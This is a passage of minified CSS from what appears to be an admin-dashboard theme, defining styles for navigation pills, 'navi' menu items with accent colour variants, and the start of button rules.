.nav-text{color:#181c32}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-dark .nav-link:hover:not(.active):after,.nav.nav-pills.nav-dark .show>.nav-link:after{color:#181c32}.nav.nav-pills.nav-dark .nav-link.active{color:#fff;background-color:#181c32}.nav.nav-pills.nav-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-dark .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-dark .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-dark .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active),.nav.nav-pills.nav-light-dark .show>.nav-link{color:#181c32;background-color:transparent}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-dark .show>.nav-link:after{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active{color:#181c32;background-color:rgba(24,28,50,.1)}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-dark .nav-link.active .nav-text{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-dark .nav-link.active:after{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link{color:#181c32;background-color:#d1d3e0;border:0}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-dark .nav-link:after{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link.active,.nav.nav-pills.nav-group.nav-dark .nav-link:hover,.nav.nav-pills.nav-group.nav-dark .show>.nav-link{color:#fff;background-color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-dark .nav-link.active:after,.nav.nav-pills.nav-group.nav-dark .nav-link:hover:after,.nav.nav-pills.nav-group.nav-dark .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link:hover{background-color:#131628}.nav.nav-pills.nav-white .nav-link:hover:not(.active),.nav.nav-pills.nav-white .show>.nav-link{color:#fff;background-color:transparent}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-white .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-white .nav-link:hover:not(.active):after,.nav.nav-pills.nav-white .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-white .nav-link.active{color:#3f4254;background-color:#fff}.nav.nav-pills.nav-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-white .nav-link.active .nav-text{color:#3f4254}.nav.nav-pills.nav-white .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.nav.nav-pills.nav-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-white .nav-link.active:after{color:#3f4254}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active),.nav.nav-pills.nav-light-white .show>.nav-link{color:#fff;background-color:transparent}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-white .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-white .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-light-white .nav-link.active{color:#fff;background-color:hsla(0,0%,100%,.1)}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-white .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-white .nav-link.active:after{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link{color:#fff;background-color:#fff;border:0}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-white .nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link.active,.nav.nav-pills.nav-group.nav-white .nav-link:hover,.nav.nav-pills.nav-group.nav-white .show>.nav-link{color:#3f4254;background-color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-text{color:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-white .nav-link.active:after,.nav.nav-pills.nav-group.nav-white .nav-link:hover:after,.nav.nav-pills.nav-group.nav-white .show>.nav-link:after{color:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link:hover{background-color:#f3f6f9}.navi{margin:0}.navi,.navi .navi-item{padding:0;display:block;list-style:none}.navi .navi-item .navi-link{display:flex;align-items:center;padding:.75rem 1.5rem}.navi .navi-item .navi-link .navi-icon{line-height:0;flex-shrink:0}.navi .navi-item .navi-link .navi-icon:before{line-height:0}.navi .navi-item .navi-link .navi-bullet{display:flex;justify-content:center;align-items:center;flex-shrink:0;margin-right:.75rem}.navi .navi-item .navi-link .navi-text{flex-grow:1}.navi .navi-item .navi-link .navi-label{line-height:0;margin-left:.75rem}.navi .navi-item .navi-link .navi-toolbar{margin-left:.75rem}.navi .navi-item .navi-link .navi-arrow{line-height:0;margin-left:.75rem;color:#7e8299}.navi .navi-item .navi-link .navi-arrow:before{line-height:0;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:"";font-size:.6rem}.navi .navi-item .navi-link .navi-arrow.navi-arrow-down{transform:rotate(-90deg)}[direction=rtl] .navi .navi-item .navi-link .navi-arrow.navi-arrow-down{transform:rotate(90deg)}.navi .navi-item:last-child,.navi .navi-item:last-child .navi-link{border-bottom:0!important}.navi .navi-separator{margin:0;padding:0;height:0;display:block;border-bottom:1px solid #ebedf3}.navi .navi-separator.navi-separator-dashed{border-bottom:1px dashed #ebedf3}.navi .navi-footer,.navi .navi-header,.navi .navi-section{display:flex;justify-content:space-between;align-items:center}.navi .navi-footer,.navi .navi-header,.navi .navi-section{padding:.75rem 1.5rem}.navi.navi-spacer-x-0 .navi-item .navi-link{padding-left:0;padding-right:0}.navi .navi-item .navi-link .navi-icon{flex:0 0 2rem}.navi .navi-item .navi-link .navi-icon i{font-size:1.25rem}.navi .navi-item .navi-link .navi-icon svg{height:22px;width:22px}.navi.navi-icon-lg .navi-item .navi-link .navi-icon{flex:0 0 3rem}.navi.navi-icon-lg .navi-item .navi-link .navi-icon i{font-size:1.5rem}.navi.navi-icon-lg .navi-item .navi-link .navi-icon svg{height:28px;width:28px}.navi.navi-icon-xl .navi-item .navi-link .navi-icon{flex:0 0 4rem}.navi.navi-icon-xl .navi-item .navi-link .navi-icon i{font-size:1.75rem}.navi.navi-icon-xl .navi-item .navi-link .navi-icon svg{height:32px;width:32px}.navi.navi-icon-center .navi-item .navi-link .navi-icon{text-align:center}.navi .navi-item .navi-link,.navi .navi-item .navi-link .navi-text{font-size:1rem}.navi.navi-font-lg .navi-item .navi-link,.navi.navi-font-lg .navi-item .navi-link .navi-text{font-size:1.1rem}.navi.navi-font-xl .navi-item .navi-link,.navi.navi-font-xl .navi-item .navi-link .navi-text{font-size:1.2rem}.navi.navi-light .navi-item .navi-link .navi-text{font-weight:300}.navi.navi-lighter .navi-item .navi-link .navi-text{font-weight:lighter}.navi.navi-bold .navi-item .navi-link .navi-text{font-weight:500}.navi.navi-bolder .navi-item .navi-link .navi-text{font-weight:600}.navi.navi-boldest .navi-item .navi-link .navi-text{font-weight:700}.navi .navi-item .navi-link{transition:all .15s ease;color:#3f4254}.navi .navi-item .navi-link .navi-bullet .bullet,.navi .navi-item .navi-link .navi-icon,.navi .navi-item .navi-link .navi-icon i,.navi .navi-item .navi-link .navi-text{transition:all .15s ease}.navi .navi-item .navi-link .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link .navi-bullet .bullet{background-color:#e4e6ef}.navi .navi-item .navi-link .navi-text{color:#3f4254}.navi .navi-item .navi-link .navi-icon i{color:#b5b5c3}.navi .navi-item .navi-link .navi-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.navi .navi-item .navi-link .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link .navi-arrow{color:#b5b5c3}.navi .navi-item .navi-link.disabled{opacity:.6}.navi .navi-item .navi-link:hover{transition:all .15s ease;color:#01a35a}.navi .navi-item .navi-link:hover .navi-bullet .bullet,.navi .navi-item .navi-link:hover .navi-icon,.navi .navi-item .navi-link:hover .navi-icon i,.navi .navi-item .navi-link:hover .navi-text{transition:all .15s ease}.navi .navi-item .navi-link:hover .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link:hover .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link:hover .navi-bullet .bullet{background-color:#01a35a}.navi .navi-item .navi-link:hover .navi-icon i,.navi .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi .navi-item .navi-link.active{transition:all .15s ease;color:#01a35a}.navi .navi-item .navi-link.active .navi-bullet .bullet,.navi .navi-item .navi-link.active .navi-icon,.navi .navi-item .navi-link.active .navi-icon i,.navi .navi-item .navi-link.active .navi-text{transition:all .15s ease}.navi .navi-item .navi-link.active .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link.active .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link.active .navi-bullet .bullet{background-color:#01a35a}.navi .navi-item .navi-link.active .navi-icon i,.navi .navi-item .navi-link.active .navi-text{color:#01a35a}.navi .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link{transition:all .15s ease;color:#3f4254}.navi.navi-light-icon .navi-item .navi-link .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link .navi-icon,.navi.navi-light-icon .navi-item .navi-link .navi-icon i,.navi.navi-light-icon .navi-item .navi-link .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link .navi-bullet .bullet{background-color:#e4e6ef}.navi.navi-light-icon .navi-item .navi-link .navi-text{color:#3f4254}.navi.navi-light-icon .navi-item .navi-link .navi-icon i{color:#d1d3e0}.navi.navi-light-icon .navi-item .navi-link .navi-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.navi.navi-light-icon .navi-item .navi-link .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link .navi-arrow{color:#b5b5c3}.navi.navi-light-icon .navi-item .navi-link.disabled{opacity:.6}.navi.navi-light-icon .navi-item .navi-link:hover{transition:all .15s ease;color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon,.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon i,.navi.navi-light-icon .navi-item .navi-link:hover .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-bullet .bullet{background-color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon i,.navi.navi-light-icon .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active{transition:all .15s ease;color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link.active .navi-icon,.navi.navi-light-icon .navi-item .navi-link.active .navi-icon i,.navi.navi-light-icon .navi-item .navi-link.active .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-bullet .bullet{background-color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon i,.navi.navi-light-icon .navi-item .navi-link.active .navi-text{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-border .navi-item .navi-link{border-bottom:1px solid #ebedf3}.navi.navi-link-rounded .navi-item .navi-link{border-radius:.42rem}.navi.navi-link-rounded-lg .navi-item .navi-link{border-radius:.85rem}.navi.navi-active .navi-item .navi-link.active,.navi.navi-hover .navi-item .navi-link:hover{background-color:#f3f6f9}.navi.navi-accent .navi-item .navi-link{position:relative}.navi.navi-accent .navi-item .navi-link:before{display:block;left:0;top:8px;bottom:8px;position:absolute;width:4px;background-color:transparent;transition:all .15s ease;border-radius:2px;content:" "}.navi.navi-accent .navi-item .navi-link.active:before{background-color:#01a35a;transition:all .15s ease}.navi.navi-accent.navi-primary .navi-item .navi-link:hover,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-primary .navi-item .navi-link.active,.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active:before{background-color:#01a35a}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-text{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-secondary .navi-item .navi-link.active,.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-arrow{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-arrow{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active:before{background-color:#e4e6ef}.navi.navi-accent.navi-success .navi-item .navi-link:hover,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-success .navi-item .navi-link.active,.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active:before{background-color:#01a35a}.navi.navi-accent.navi-info .navi-item .navi-link:hover,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-text{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-info .navi-item .navi-link.active,.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-arrow{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-arrow{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active:before{background-color:#8950fc}.navi.navi-accent.navi-warning .navi-item .navi-link:hover,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-text{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-warning .navi-item .navi-link.active,.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-arrow{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-arrow{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active:before{background-color:#ffa800}.navi.navi-accent.navi-danger .navi-item .navi-link:hover,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-text{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-danger .navi-item .navi-link.active,.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-arrow{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-arrow{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active:before{background-color:#f64e60}.navi.navi-accent.navi-light .navi-item .navi-link:hover,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-text{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-light .navi-item .navi-link.active,.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-arrow{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-arrow{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active:before{background-color:#f3f6f9}.navi.navi-accent.navi-dark .navi-item .navi-link:hover,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-text{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-dark .navi-item .navi-link.active,.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-arrow{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-arrow{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active:before{background-color:#181c32}.navi.navi-accent.navi-white .navi-item .navi-link:hover,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-text{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-white .navi-item .navi-link.active,.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-arrow{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-arrow{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active:before{background-color:#fff}.btn{outline:none!important;vertical-align:middle}.btn,.btn.disabled,.btn.disabled i,.btn.focus,.btn.focus i,.btn:disabled,.btn:disabled i,.btn:focus:not(.btn-text),.btn:focus:not(.btn-text) i,.btn:hover:not(.btn-text),.btn:hover:not(.btn-text) i,.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled).active i,.btn:not(:disabled):not(.disabled):active:not(.btn-text),.btn:not(:disabled):not(.disabled):active:not(.btn-text) i,.btn 